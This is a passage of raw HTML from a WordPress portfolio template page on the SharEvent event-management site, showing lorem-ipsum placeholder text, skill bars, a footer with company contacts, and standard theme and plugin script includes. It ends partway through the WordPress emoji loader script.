</div></div><div class="clearboth"></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 thegem-custom-696a46dab17663751" ><div class="vc_column-inner thegem-custom-inner-696a46dab1767 "><div class="wpb_wrapper thegem-custom-696a46dab17663751"><div class="gem-dropcap gem-dropcap-shape-hexagon gem-dropcap-style-medium"><div class="dropcap-hexagon-inner"><div class="gem-dropcap-shape-hexagon-back"><div class="gem-dropcap-shape-hexagon-back-inner"><div class="gem-dropcap-shape-hexagon-back-inner-before" style="background: #5f727f"></div></div></div><div class="gem-dropcap-shape-hexagon-top"><div class="gem-dropcap-shape-hexagon-top-inner"><div class="gem-dropcap-shape-hexagon-top-inner-before" style="background-color:#5f727f"></div></div></div></div><span class="gem-dropcap-letter" style="color: #ffffff;background-color: #5f727f;">L</span></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-696a46dab18884715"  >
			<div class="wpb_wrapper">
				<p><span style="color: #99a9b5;">eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis  dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab18884715{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab18884715{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab18884715{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab18884715{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 thegem-custom-696a46dab19964655" ><div class="vc_column-inner thegem-custom-inner-696a46dab1997 "><div class="wpb_wrapper thegem-custom-696a46dab19964655"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 thegem-custom-696a46dab2ef07177" ><div class="vc_column-inner thegem-custom-inner-696a46dab2ef1 "><div class="wpb_wrapper thegem-custom-696a46dab2ef07177">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-696a46dab30429711"  >
			<div class="wpb_wrapper">
				<p><span style="color: #99a9b5;">Eusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit ccaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab30429711{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab30429711{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab30429711{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab30429711{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-696a46dab30a9 {margin-top: 26px !important;}</style><div id="thegem-divider-696a46dab30a9" class="gem-divider  " style="" ></div><div class="diagram-item"><div class="diagram-wrapper style-2"><div class="" > <div class="digram-line-box " > <div class="skill-element"> <div class="skill-title">Photography </div> <div class="clearfix"> <div style="color:#d23088" class="skill-amount">0%</div> <div class="skill-line"><div data-amount="70" style="width: 0; background: #d23088;"></div></div> </div> </div> <div class="skill-element"> <div class="skill-title">Photo Retouch </div> <div class="clearfix"> <div style="color:#906ad3" class="skill-amount">0%</div> <div class="skill-line"><div data-amount="70" style="width: 0; background: #906ad3;"></div></div> </div> </div> <div class="skill-element"> <div class="skill-title">Design </div> <div class="clearfix"> <div style="color:#00bcd4" class="skill-amount">0%</div> <div class="skill-line"><div data-amount="70" style="width: 0; background: #00bcd4;"></div></div> </div> </div> </div> </div></div></div></div></div></div></div><div id="vc_row-696a46dab3584" class="vc_row wpb_row vc_row-fluid thegem-custom-696a46dab35792946"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696a46dab36ca5152" ><div class="vc_column-inner thegem-custom-inner-696a46dab36cb vc_custom_1455622980796"><div class="wpb_wrapper thegem-custom-696a46dab36ca5152"><div id="fullwidth-block-696a46dab39bf" class="fullwidth-block clearfix"  style="padding-bottom: 400px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-696a46dab39bf")); }</script><div class="fullwidth-block-inner"><style>.gem-gallery-grid#style-696a46dab3d79 .gallery-item { padding: calc(21px/2) !important; }.gem-gallery-grid#style-696a46dab3d79 .gallery-set { margin-top: calc(-21px/2); margin-bottom: calc(-21px/2); }.gem-gallery-grid#style-696a46dab3d79 .not-fullwidth-block .gallery-set, .gem-gallery-grid#style-696a46dab3d79 .not-fullwidth-block .portfolio-item-size-container { margin-left: calc(-21px/2); margin-right: calc(-21px/2); }.gem-gallery-grid#style-696a46dab3d79 .fullwidth-block { padding-left: calc(21px/2); padding-right: calc(21px/2); }@media (min-width: 768px) and (max-width: 991px) { .gem-gallery-grid#style-696a46dab3d79 .fullwidth-block .portfolio-top-panel:not(.gem-sticky-block), .gem-gallery-grid#style-696a46dab3d79 .portfolio-item.not-found .found-wrap { padding-left: 21px; padding-right: 21px; }}@media (max-width: 767px) { .gem-gallery-grid#style-696a46dab3d79 .fullwidth-block .portfolio-top-panel:not(.gem-sticky-block), .gem-gallery-grid#style-696a46dab3d79 .portfolio-item.not-found .found-wrap { padding-left: 21px; padding-right: 21px; }}.gem-gallery-grid#style-696a46dab3d79 .portfolio-filters { text-align: center }</style><div id="style-preloader-696a46dab3d79" class="preloader save-space"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> <div class="row"> <div id="style-696a46dab3d79" class="gem-gallery-grid col-lg-12 col-md-12 col-sm-12 gallery-style-masonry hover-horizontal-sliding loading-animation item-animation-fall-perspective fullwidth-columns fullwidth-columns-5 gallery-items-masonry columns-tablet-2 columns-mobile-1 gaps-margin " data-hover="horizontal-sliding" data-uid="696a46dab3d79" data-filter="[]"> <div class="portfolio fullwidth-block "> <ul class="gallery-set clearfix" data-max-row-height="380"> </ul> <div class="portfolio-item-size-container"> <li class="gallery-item size-item col-xs-12 col-sm-6 columns-desktop-5 post-18933 thegem_pf_item type-thegem_pf_item status-publish" style=""> </li> </div> </div> </div> </div> </div></div></div></div></div></div></div>
</div>					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded centered-box">
									
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Photography+Dark&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F&#038;description=Photography+Dark" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F&#038;title=Photography+Dark&amp;summary=Dark+template+for+stunning+photography+portfolio+page%0A" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.sharevent.it%2Fpf%2Fphotography-dark-18%2F&#038;title=Photography+Dark" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation centered-box">
																	<style type="text/css">.thegem-button-696a46dab57f99870 .gem-button svg {fill: #3c3950;}.thegem-button-696a46dab57f99870 .gem-button:hover svg {fill: #ffffff;}</style><div class="gem-button-container gem-button-position-inline thegem-button-696a46dab57f99870 block-portfolio-navigation-prev"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;border-color: #3c3950;color: #3c3950;" onmouseleave="this.style.borderColor='#3c3950';this.style.backgroundColor='transparent';this.style.color='#3c3950';" onmouseenter="this.style.backgroundColor='#3c3950';this.style.color='#ffffff';" href="https://www.sharevent.it/pf/web-project-16/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev "></i>Prev</a></div> 																									<style type="text/css">.thegem-button-696a46dab583d1981 .gem-button svg {fill: #3c3950;}.thegem-button-696a46dab583d1981 .gem-button:hover svg {fill: #ffffff;}</style><div class="gem-button-container gem-button-position-inline thegem-button-696a46dab583d1981 block-portfolio-navigation-next"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;border-color: #3c3950;color: #3c3950;" onmouseleave="this.style.borderColor='#3c3950';this.style.backgroundColor='transparent';this.style.color='#3c3950';" onmouseenter="this.style.backgroundColor='#3c3950';this.style.color='#ffffff';" href="https://www.sharevent.it/pf/futuristic-one-11/" target="_self">Next<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next "></i></a></div> 															</div>
												
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-2" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><div class="textwidget custom-html-widget">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2022/04/logo-footer.png" width="216" height="90" alt="logo-footer" title="logo-footer" data-tgpli-inited data-tgpli-image-inited id="tgpli-696a46dabc10a"  /><script>window.tgpQueue.add('tgpli-696a46dabc10a')</script><noscript><img class="vc_single_image-img " src="https://www.sharevent.it/wp-content/uploads/2022/04/logo-footer.png" width="216" height="90" alt="logo-footer" title="logo-footer" /></noscript></div>
		</figure>
	</div>
	
<div class="clearboth"></div><style>#thegem-divider-696a46dab691a {margin-top: 10px !important;}</style><div id="thegem-divider-696a46dab691a" class="gem-divider  " style="" ></div>
<p>SharEvent è il sistema integrato di gestione e comunicazione e marketing che  semplifica, arricchisce e potenzia ogni evento per garantirne il successo. </p></div></div><div id="contacts-1" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_contacts"><h3 class="widget-title">CONTATTI</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> Via Zanobi da Strada, 12 - Firenze</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:+39 055.643574">+39 055.643574</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:staff@sharevent.it">staff@sharevent.it</a></div></div></div><div id="custom_html-4" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><h3 class="widget-title">AZIENDA</h3><div class="textwidget custom-html-widget"><p>
<a href="https://www.sharevent.it/wp-content/uploads/2025/01/POLITICA-PSTM.pdf">Politica PSTM</a></p><p>
<a href="https://www.sharevent.it/certificazioni/">Certificazioni</a></p><p>
<a href="#" class="iubenda-cs-preferences-link"><span style="font-family:nunito sans,verdana,sans-serif;">Informativa sui Cookie e preferenze</span></a></p>
</div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/EventApp.SharEvent/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/sharevent/about/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-33088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33088"><a href="https://www.iubenda.com/privacy-policy/54221771">Privacy Policy</a></li>
<li id="menu-item-34201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34201"><a href="https://www.iubenda.com/privacy-policy/54221771/cookie-policy">Cookie policy</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2018 © PSTM SRL</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div dir="ltr" class="floating-menu notranslate float-menu-1" style="--fm-link-duration:400;--fm-z-index:9999;" data-float-menu="{&quot;position&quot;:[&quot;right&quot;,&quot;center&quot;],&quot;appearance&quot;:{&quot;shape&quot;:&quot;-square&quot;,&quot;sideSpace&quot;:true,&quot;buttonSpace&quot;:true,&quot;labelConnected&quot;:true,&quot;subSpace&quot;:true},&quot;mobile&quot;:[480,24,15,0,12],&quot;label&quot;:{&quot;space&quot;:2},&quot;remove&quot;:true}"><ul class="fm-bar"><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(8,167,225);--fm-hover-color:#ffffff;--fm-hover-background:rgb(8,167,225);'><a class="fm-link" href="https://www.sharevent.it/richiesta-demo/" target="_self"><span class="fm-icon"><span class="fas fa-laptop"></span></span><span class="fm-label">RICHIEDI DEMO</span></a></li></ul></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>

<link rel='stylesheet' id='thegem-hovers-horizontal-sliding-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/hovers/thegem-hovers-horizontal-sliding.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-itemsAnimations.css?ver=5.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php","ajax_nonce":"fabc09d13a"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":90338704,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sharevent.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=7.2.2" id="float-menu-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","nonce":"93a5c674cb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.sharevent.it/pf/photography-dark-18/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","nonce":"6a1a368c1d","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.7" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/diagram_line.js?ver=5.11.0" id="thegem-diagram-line-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/isotope.min.js?ver=5.11.0" id="thegem-isotope-js-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/isotope-masonry-custom.js?ver=5.11.0" id="thegem-isotope-masonry-custom-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.11.0" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.11.0" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.11.0" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.11.0" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.11.0" id="thegem-gallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sharevent.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n 